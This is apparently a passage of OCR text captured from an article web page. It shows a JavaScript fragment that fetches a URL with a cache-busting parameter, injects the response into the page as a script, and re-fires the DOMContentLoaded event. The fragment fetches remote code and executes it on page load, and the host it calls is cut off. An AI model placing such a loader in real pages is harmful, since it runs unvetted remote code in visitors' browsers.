
Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded')); }
}) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
Share Article